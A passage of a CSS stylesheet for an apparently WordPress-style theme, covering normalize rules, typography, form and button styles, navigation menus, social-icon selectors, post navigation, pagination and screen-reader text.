  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
  color: #5f6060;
  font-family: "Open Sans", sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.75;
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
  font-family: "Noto Serif", serif;
  color: #222222;
  margin: 1.5em 0 .5em;
  line-height: 1.4;
  font-weight: 400;
  letter-spacing: -.5px;
}

h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child {
  margin-top: 0;
}

h1 {
  font-size: 39px;
  font-size: 2.4375rem;
}

h2 {
  font-size: 31px;
  font-size: 1.9375rem;
}

h3 {
  font-size: 25px;
  font-size: 1.5625rem;
}

h4 {
  font-size: 20px;
  font-size: 1.25rem;
}

h5 {
  font-size: 16px;
  font-size: 1rem;
}

h6 {
  font-size: 13px;
  font-size: 0.8125rem;
}

.page-content > h1,
.page-content > h2,
.page-content > h3,
.page-content > h4,
.page-content > h5,
.page-content > h6,
.entry-content > h1,
.entry-content > h2,
.entry-content > h3,
.entry-content > h4,
.entry-content > h5,
.entry-content > h6 {
  margin-top: 1.5em;
}

p {
  margin: 0 0 1.5em;
}

p:last-child {
  margin-bottom: 0;
}

dfn, cite, em, i {
  font-style: italic;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #f8f8f8;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  color: #fff;
  background: #252e59;
  padding: .1em .2em;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

b, strong {
  font-weight: 600;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  -webkit-box-sizing: inherit;
  box-sizing: inherit;
}

body {
  background: #eff6fb;
  /* Fallback for when there is no custom background color defined. */
}

hr {
  background-color: #ededed;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 0;
  padding: 0 0 0 1.875em;
}

ul > li, ol > li {
  margin-bottom: 1.25em;
}

ul > li:last-child, ol > li:last-child {
  margin-bottom: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-top: 1.25em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

th,
td {
  border: 1px solid #ededed;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
  margin: 0 0 1.5rem;
  table-layout: fixed;
  /* Prevents HTML tables from becoming too wide */
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

th {
  font-weight: 600;
  color: #222222;
  background: #f8f8f8;
}

td {
  background: #fff;
}

th,
td {
  padding: 0.8em;
}

@media (min-width: 992px) {
  th,
  td {
    padding: .875em 1.25em;
  }
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.more-link {
  display: inline-block;
  background: #c1b086;
  color: #fff;
  border: 1px solid;
  border-color: #c1b086;
  border-radius: 1.875rem;
  font-size: 12px;
  font-size: 0.75rem;
  text-transform: uppercase;
  line-height: 1.2;
  padding: 1.5835em 3.333em;
  font-weight: 600;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  text-align: center;
  letter-spacing: 1px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.button:hover,
.more-link:hover {
  cursor: pointer;
  text-decoration: none;
  border-color: #252e59;
  background: #252e59;
  color: #fff;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus,
.button:active,
.button:focus,
.more-link:active,
.more-link:focus {
  border-color: #252e59;
  background: #252e59;
  color: #fff;
  text-decoration: none;
}

.more-link {
  margin-top: 1.25rem;
}

#back-to-top {
  border-radius: 50%;
  width: 40px;
  height: 40px;
  padding: 0;
  text-align: center;
  position: fixed;
  z-index: 9;
  font-size: 18px;
  -webkit-box-shadow: 0 5px 15px 1px rgba(37, 46, 89, 0.2);
  box-shadow: 0 5px 15px 1px rgba(37, 46, 89, 0.2);
  opacity: 0;
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
  right: 20px;
  bottom: 20px;
}

@media (min-width: 992px) {
  #back-to-top {
    right: 50px;
    bottom: 50px;
  }
}

#back-to-top:focus {
  outline: none;
}

#back-to-top.visible {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea,
select {
  color: #666;
  border: 1px solid #e4e4e4;
  border-radius: 0;
  background: #fff;
  display: block;
  width: 100%;
  padding: 0.688em 1em;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-image: url("images/chevron-down-solid.svg");
  background-repeat: no-repeat;
  background-position: right .9em top 1.2em;
  background-size: .75rem;
  height: 52px;
  padding-right: 2em;
}

select::-ms-expand {
  display: none;
}

label {
  display: inline-block;
  margin-bottom: .5em;
  color: #3e3f46;
  font-weight: normal;
  font-size: 14px;
  font-size: 0.875rem;
}

input[type="radio"],
input[type="checkbox"] {
  margin: 0 .875em 0.2em 0;
  line-height: normal;
  display: inline-block;
  vertical-align: middle;
}

form.contact-form label {
  font-weight: normal;
  margin-bottom: .5em;
}

form.contact-form > * {
  margin-bottom: 1.25rem;
}

form.contact-form > *:last-child {
  margin-bottom: 0;
}

form.contact-form .contact-submit {
  margin-top: 2.5rem;
}

form.contact-form input[type='text'],
form.contact-form input[type='email'],
form.contact-form input[type='tel'],
form.contact-form input[type='url'] {
  width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #c1b086;
  text-decoration: none;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

a:hover, a:focus, a:active {
  text-decoration: underline;
}

a:focus {
  outline: thin dotted;
}

a:hover, a:active {
  outline: 0;
}

a:active {
  text-decoration: none;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
  clear: both;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

@media (min-width: 992px) {
  .main-navigation:not(:last-child) {
    border-right: 1px solid rgba(0, 0, 0, 0.1);
    margin-right: 2.5rem;
  }
}

.main-navigation .menu {
  display: none;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  max-width: 320px;
  margin: 0 auto;
}

@media (min-width: 992px) {
  .main-navigation .menu {
    max-width: 100%;
    font-size: 16px;
    font-size: 1rem;
  }
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation ul ul {
  display: none;
  padding-left: 1.875rem;
}

.main-navigation ul ul.toggled-on {
  display: block;
}

@media (min-width: 992px) {
  .main-navigation ul ul {
    display: block;
    float: left;
    position: absolute;
    top: 120%;
    visibility: hidden;
    opacity: 0;
    z-index: 99999;
    padding-left: .625rem;
    color: #5f6060;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    left: 0;
    padding-top: 1.25rem;
  }
  .main-navigation ul ul:after {
    content: '';
    position: absolute;
    z-index: -1;
    top: 1.25rem;
    bottom: 0;
    right: 0;
    left: .625rem;
    -webkit-box-shadow: 13px 13px 21px rgba(6, 19, 34, 0.21);
    box-shadow: 13px 13px 21px rgba(6, 19, 34, 0.21);
  }
}

.main-navigation ul ul ul {
  left: 100%;
  top: 0;
  padding-top: 0;
}

.main-navigation ul ul ul.toleft {
  left: auto;
  right: 100%;
  padding-left: 0;
  padding-right: .625rem;
}

.main-navigation ul ul ul.toleft:after {
  right: .625rem;
  left: 0;
}

.main-navigation ul ul li {
  background: #fff;
}

.main-navigation ul ul li:last-child > a {
  border-bottom: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  visibility: visible;
  opacity: 1;
  top: 0;
}

.main-navigation ul ul li:hover > a, .main-navigation ul ul li.current-menu-item > a {
  color: #fff;
  background: #252e59;
  border-color: transparent;
}

.main-navigation ul ul li:hover > a:after, .main-navigation ul ul li.current-menu-item > a:after {
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.main-navigation ul ul li:hover > .dropdown-toggle, .main-navigation ul ul li.current-menu-item > .dropdown-toggle {
  color: #fff;
}

.main-navigation ul ul a {
  border-bottom: 1px solid #f0f1f1;
  color: #222222;
  width: 100%;
}

@media (min-width: 992px) {
  .main-navigation ul ul a {
    width: 280px;
    font-size: 14px;
    font-size: 0.875rem;
    padding: 1rem 1.875rem;
  }
}

.main-navigation ul ul a:before {
  display: none;
}

.main-navigation ul ul a:after {
  position: absolute;
  top: 20px;
  right: 1.875rem;
  margin: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.main-navigation ul ul .menu-item-has-children > a {
  padding-right: 2.75rem;
}

.main-navigation ul ul.toleft {
  right: 0;
  left: auto;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  visibility: visible;
  opacity: 1;
  top: 100%;
}

.main-navigation li {
  position: relative;
  margin: 0;
}

@media (min-width: 992px) {
  .main-navigation li {
    float: left;
  }
}

.main-navigation a {
  padding: .625rem 1.25rem;
  font-weight: normal;
  display: block;
  text-decoration: none;
  color: inherit;
  position: relative;
}

@media (min-width: 992px) {
  .main-navigation a:before {
    content: '';
    position: absolute;
    display: block;
    bottom: 5px;
    height: 2px;
    width: 0;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    background: currentColor;
  }
  .main-navigation a:hover:before {
    width: 20px;
  }
}

.main-navigation .current_page_item > a:before,
.main-navigation .current-menu-item > a:before,
.main-navigation .current_page_ancestor > a:before,
.main-navigation .current-menu-ancestor > a:before {
  width: 20px;
}

@media screen and (max-width: 991px) {
  .main-navigation .menu-item-has-children > a {
    padding-right: 3rem;
  }
}

@media (min-width: 992px) {
  .main-navigation .menu-item-has-children > a:after {
    line-height: inherit;
    font-size: 11px;
    font-size: 0.6875rem;
    margin-left: .625rem;
    font-family: "Font Awesome 5 Free";
    content: "\f078";
    font-weight: 900;
  }
}

@media (min-width: 992px) {
  .main-navigation .dropdown-toggle {
    display: none;
  }
}

/* Small menu. */
@media screen and (max-width: 991px) {
  .menu-toggle,
  .main-navigation.toggled .menu,
  .main-navigation.toggled .socials-menu-mobile,
  .main-navigation.toggled .socials-menu-mobile-container,
  .main-navigation.toggled .header-menus-wrapper {
    display: block;
  }
}

.menu-toggle {
  padding: 0;
  border: 0;
  background: transparent;
  width: 37px;
  height: 29px;
}

.menu-toggle:hover, .menu-toggle:focus {
  background: transparent;
  border: 0;
}

.menu-toggle .line {
  width: 37px;
  display: block;
  height: 1px;
  background: #404040;
  margin-bottom: 9px;
  margin-right: 0;
  margin-left: auto;
  -webkit-transform: none;
  transform: none;
  -webkit-transition: margin .3s ease .3s, opacity .3s ease .3s, -webkit-transform .3s ease 0s;
  transition: margin .3s ease .3s, opacity .3s ease .3s, -webkit-transform .3s ease 0s;
  transition: transform .3s ease 0s, margin .3s ease .3s, opacity .3s ease .3s;
  transition: transform .3s ease 0s, margin .3s ease .3s, opacity .3s ease .3s, -webkit-transform .3s ease 0s;
  opacity: 1;
}

.menu-toggle .line:last-child {
  margin-bottom: 0;
}

.main-navigation.toggled .menu-toggle .line {
  -webkit-transition: margin .3s ease 0s, opacity .3s ease 0s, -webkit-transform .3s ease .3s;
  transition: margin .3s ease 0s, opacity .3s ease 0s, -webkit-transform .3s ease .3s;
  transition: transform .3s ease .3s, margin .3s ease 0s, opacity .3s ease 0s;
  transition: transform .3s ease .3s, margin .3s ease 0s, opacity .3s ease 0s, -webkit-transform .3s ease .3s;
  margin-bottom: 0;
}

.main-navigation.toggled .menu-toggle .line:first-child {
  margin-bottom: -1px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
}

.main-navigation.toggled .menu-toggle .line:nth-child(2) {
  opacity: 0;
}

.main-navigation.toggled .menu-toggle .line:nth-child(3) {
  margin-top: -1px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.dropdown-toggle {
  border: 0;
  border-radius: 0;
  padding: 1rem 1.25rem;
  color: inherit;
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
}

.dropdown-toggle:hover, .dropdown-toggle:focus, .dropdown-toggle:active {
  background: transparent;
  color: inherit;
}

.dropdown-toggle i {
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.dropdown-toggle.toggled-on i {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

@media (min-width: 992px) {
  .menu-toggle {
    display: none;
  }
  .main-navigation .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}

.theme-social-menu a[href*="twitter.com"] .menu-text, .theme-social-menu a[href*="facebook.com"] .menu-text, .theme-social-menu a[href*="plus.google.com"] .menu-text, .theme-social-menu a[href*="pinterest.com"] .menu-text, .theme-social-menu a[href*="foursquare.com"] .menu-text, .theme-social-menu a[href*="yahoo.com"] .menu-text, .theme-social-menu a[href*="skype:"] .menu-text, .theme-social-menu a[href*="yelp.com"] .menu-text, .theme-social-menu a[href*="linkedin.com"] .menu-text, .theme-social-menu a[href*="viadeo.com"] .menu-text, .theme-social-menu a[href*="xing.com"] .menu-text, .theme-social-menu a[href*="soundcloud.com"] .menu-text, .theme-social-menu a[href*="spotify.com"] .menu-text, .theme-social-menu a[href*="last.fm"] .menu-text, .theme-social-menu a[href*="youtube.com"] .menu-text, .theme-social-menu a[href*="vimeo.com"] .menu-text, .theme-social-menu a[href*="vine.com"] .menu-text, .theme-social-menu a[href*="flickr.com"] .menu-text, .theme-social-menu a[href*="500px.com"] .menu-text, .theme-social-menu a[href*="instagram.com"] .menu-text, .theme-social-menu a[href*="tumblr.com"] .menu-text, .theme-social-menu a[href*="reddit.com"] .menu-text, .theme-social-menu a[href*="dribbble.com"] .menu-text, .theme-social-menu a[href*="stumbleupon.com"] .menu-text, .theme-social-menu a[href*="digg.com"] .menu-text, .theme-social-menu a[href*="behance.net"] .menu-text, .theme-social-menu a[href*="delicious.com"] .menu-text, .theme-social-menu a[href*="deviantart.com"] .menu-text, .theme-social-menu a[href*="play.com"] .menu-text, .theme-social-menu a[href*="wikipedia.com"] .menu-text, .theme-social-menu a[href*="apple.com"] .menu-text, .theme-social-menu a[href*="github.com"] .menu-text, .theme-social-menu a[href*="github.io"] .menu-text, .theme-social-menu a[href*="windows.com"] .menu-text, .theme-social-menu a[href*="tripadvisor."] .menu-text, .theme-social-menu a[href*="slideshare.net"] .menu-text, .theme-social-menu a[href*=".rss"] .menu-text, .theme-social-menu a[href*="vk.com"] .menu-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.theme-social-menu a[href*="twitter.com"]:before, .theme-social-menu a[href*="facebook.com"]:before, .theme-social-menu a[href*="plus.google.com"]:before, .theme-social-menu a[href*="pinterest.com"]:before, .theme-social-menu a[href*="foursquare.com"]:before, .theme-social-menu a[href*="yahoo.com"]:before, .theme-social-menu a[href*="skype:"]:before, .theme-social-menu a[href*="yelp.com"]:before, .theme-social-menu a[href*="linkedin.com"]:before, .theme-social-menu a[href*="viadeo.com"]:before, .theme-social-menu a[href*="xing.com"]:before, .theme-social-menu a[href*="soundcloud.com"]:before, .theme-social-menu a[href*="spotify.com"]:before, .theme-social-menu a[href*="last.fm"]:before, .theme-social-menu a[href*="youtube.com"]:before, .theme-social-menu a[href*="vimeo.com"]:before, .theme-social-menu a[href*="vine.com"]:before, .theme-social-menu a[href*="flickr.com"]:before, .theme-social-menu a[href*="500px.com"]:before, .theme-social-menu a[href*="instagram.com"]:before, .theme-social-menu a[href*="tumblr.com"]:before, .theme-social-menu a[href*="reddit.com"]:before, .theme-social-menu a[href*="dribbble.com"]:before, .theme-social-menu a[href*="stumbleupon.com"]:before, .theme-social-menu a[href*="digg.com"]:before, .theme-social-menu a[href*="behance.net"]:before, .theme-social-menu a[href*="delicious.com"]:before, .theme-social-menu a[href*="deviantart.com"]:before, .theme-social-menu a[href*="play.com"]:before, .theme-social-menu a[href*="wikipedia.com"]:before, .theme-social-menu a[href*="apple.com"]:before, .theme-social-menu a[href*="github.com"]:before, .theme-social-menu a[href*="github.io"]:before, .theme-social-menu a[href*="windows.com"]:before, .theme-social-menu a[href*="tripadvisor."]:before, .theme-social-menu a[href*="slideshare.net"]:before, .theme-social-menu a[href*=".rss"]:before, .theme-social-menu a[href*="vk.com"]:before {
  margin-right: 0;
}

.theme-social-menu {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0;
  padding: 0;
}

.theme-social-menu li {
  margin-bottom: 0;
}

.theme-social-menu a:before {
  font: normal normal normal 1rem/1 "Font Awesome 5 Brands";
  font-size: 16px;
  font-size: 1rem;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-indent: 0px;
  display: inline-block !important;
  margin-right: 0.438em;
}

.theme-social-menu a:empty {
  width: 1em;
}

.theme-social-menu a[href*="twitter.com"]:before {
  content: "\f099";
}

.theme-social-menu a[href*="facebook.com"]:before {
  content: "\f39e";
}

.theme-social-menu a[href*="google.com"]:before {
  content: "\f2b3";
}

.theme-social-menu a[href*="/map"]:before {
  content: "\f041";
}

.theme-social-menu a[href*="pinterest.com"]:before {
  content: "\f0d2";
}

.theme-social-menu a[href*="foursquare.com"]:before {
  content: "\f180";
}

.theme-social-menu a[href*="yahoo.com"]:before {
  content: "\f19e";
}

.theme-social-menu a[href*="skype:"]:before {
  content: "\f17e";
}

.theme-social-menu a[href*="yelp.com"]:before {
  content: "\f1e9";
}

.theme-social-menu a[href*="linkedin.com"]:before {
  content: "\f08c";
}

.theme-social-menu a[href*="viadeo.com"]:before {
  content: "\f2a9";
}

.theme-social-menu a[href*="xing.com"]:before {
  content: "\f168";
}

.theme-social-menu a[href*="soundcloud.com"]:before {
  content: "\f1be";
}

.theme-social-menu a[href*="spotify.com"]:before {
  content: "\f1bc";
}

.theme-social-menu a[href*="last.fm"]:before {
  content: "\f202";
}

.theme-social-menu a[href*="youtube.com"]:before {
  content: "\f167";
}

.theme-social-menu a[href*="vimeo.com"]:before {
  content: "\f40a";
}

.theme-social-menu a[href*="vine.com"]:before {
  content: "\f1ca";
}

.theme-social-menu a[href*="flickr.com"]:before {
  content: "\f16e";
}

.theme-social-menu a[href*="500px.com"]:before {
  content: "\f26e";
}

.theme-social-menu a[href*="instagram.com"]:before {
  content: "\f16d";
}

.theme-social-menu a[href*="tumblr.com"]:before {
  content: "\f173";
}

.theme-social-menu a[href*="reddit.com"]:before {
  content: "\f1a1";
}

.theme-social-menu a[href*="dribbble.com"]:before {
  content: "\f17d";
}

.theme-social-menu a[href*="stumbleupon.com"]:before {
  content: "\f1a4";
}

.theme-social-menu a[href*="digg.com"]:before {
  content: "\f1a6";
}

.theme-social-menu a[href*="behance.net"]:before {
  content: "\f1b4";
}

.theme-social-menu a[href*="delicious.com"]:before {
  content: "\f1a5";
}

.theme-social-menu a[href*="deviantart.com"]:before {
  content: "\f1bd";
}

.theme-social-menu a[href*="play.com"]:before {
  content: "\f04b";
}

.theme-social-menu a[href*="wikipedia.com"]:before {
  content: "\f266";
}

.theme-social-menu a[href*="apple.com"]:before {
  content: "\f179";
}

.theme-social-menu a[href*="github.com"]:before {
  content: "\f09b";
}

.theme-social-menu a[href*="github.io"]:before {
  content: "\f09b";
}

.theme-social-menu a[href*="windows.com"]:before {
  content: "\f17a";
}

.theme-social-menu a[href*="tripadvisor."]:before {
  content: "\f262";
}

.theme-social-menu a[href*="slideshare.net"]:before {
  content: "\f1e7";
}

.theme-social-menu a[href*=".rss"]:before {
  content: "\f09e";
}

.theme-social-menu a[href*="vk.com"]:before {
  content: "\f189";
}

.theme-social-menu a[href*="tel:"]:before {
  content: "\f095";
}

.theme-social-menu a[href*="mailto:"]:before {
  content: "\f0e0";
}

.post-navigation-wrapper {
  margin-left: -20px;
  margin-right: -20px;
  margin-top: 3.75rem;
  padding: 2.8125rem 50px;
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
}

@media (min-width: 768px) {
  .post-navigation-wrapper {
    margin-left: -50px;
    margin-right: -50px;
  }
}

.post-navigation-wrapper .post-navigation {
  max-width: 1170px;
  margin: 0 auto;
  color: #222222;
  position: relative;
  padding: 1.875rem 0;
}

.post-navigation-wrapper .post-navigation:after {
  position: absolute;
  left: 50%;
  top: 0;
  bottom: 0;
  width: 1px;
  background: #ededed;
}

@media (min-width: 992px) {
  .post-navigation-wrapper .post-navigation:after {
    content: '';
  }
}

.post-navigation-wrapper .post-navigation a {
  color: inherit;
}

.post-navigation-wrapper .post-navigation a:hover, .post-navigation-wrapper .post-navigation a:focus {
  outline: none;
  text-decoration: none;
}

.post-navigation-wrapper .post-navigation a:hover .post-title, .post-navigation-wrapper .post-navigation a:focus .post-title {
  color: #c1b086;
}

.post-navigation-wrapper .post-navigation .meta-nav {
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 12px;
  font-size: 0.75rem;
  margin-bottom: 1.25rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.post-navigation-wrapper .post-navigation .meta-nav img {
  width: 17px;
}

.post-navigation-wrapper .post-navigation .nav-previous {
  width: 100%;
}

@media (min-width: 992px) {
  .post-navigation-wrapper .post-navigation .nav-previous {
    text-align: right;
    width: 50%;
    padding-right: 7.25rem;
  }
}

.post-navigation-wrapper .post-navigation .nav-previous .meta-nav {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

@media (min-width: 992px) {
  .post-navigation-wrapper .post-navigation .nav-previous .meta-nav {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
  }
}

.post-navigation-wrapper .post-navigation .nav-previous .meta-nav img {
  margin-right: 1rem;
}

.post-navigation-wrapper .post-navigation .nav-next {
  width: 100%;
  text-align: right;
}

@media (min-width: 992px) {
  .post-navigation-wrapper .post-navigation .nav-next {
    text-align: left;
    width: 50%;
    padding-left: 7.25rem;
  }
}

.post-navigation-wrapper .post-navigation .nav-next .meta-nav {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

@media (min-width: 992px) {
  .post-navigation-wrapper .post-navigation .nav-next .meta-nav {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}

.post-navigation-wrapper .post-navigation .nav-next .meta-nav img {
  margin-left: 1rem;
}

@media screen and (max-width: 991px) {
  .post-navigation-wrapper .post-navigation .nav-previous + .nav-next {
    margin-top: 1.875rem;
    padding-top: 1.25rem;
    position: relative;
  }
  .post-navigation-wrapper .post-navigation .nav-previous + .nav-next:before {
    content: '';
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    right: 0;
    top: 0;
    width: 50%;
    height: 1px;
    background: #ededed;
  }
}

.post-navigation-wrapper .post-navigation .post-title {
  font-size: 31px;
  font-size: 1.9375rem;
  font-weight: 400;
  font-family: "Noto Serif", serif;
  line-height: 1.2;
}

.navigation.pagination {
  max-width: 770px;
  margin: 5.625rem auto 0;
}

.navigation.pagination .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.navigation.pagination .page-numbers {
  font-size: 12px;
  font-size: 0.75rem;
  width: 38px;
  height: 38px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0 1px;
  color: #222222;
  background: #f8f8f8;
}

.navigation.pagination .page-numbers:hover {
  text-decoration: none;
  background: #c1b086;
  color: #fff;
}

.navigation.pagination .page-numbers.dots {
  background: transparent;
}

.navigation.pagination .page-numbers.dots:hover {
  color: #222222;
  background: transparent;
}

.navigation.pagination .current {
  background: #c1b086;
  color: #fff;
}

.navigation.pagination .prev,
.navigation.pagination .next {
  background: transparent;
  width: auto;
  position: relative;
  text-transform: uppercase;
}

.navigation.pagination .prev:hover,
.navigation.pagination .next:hover {
  color: #c1b086;
  background: transparent;
}

.navigation.pagination .prev img,
.navigation.pagination .next img {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 17px;
}

.navigation.pagination .prev {
  padding-left: 2rem;
  margin-right: 1.875rem;
}

.navigation.pagination .prev img {
  left: 0;
}

.navigation.pagination .next {
  padding-right: 2rem;
  margin-left: 1.875rem;
}

.navigation.pagination .next img {
  right: 0;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
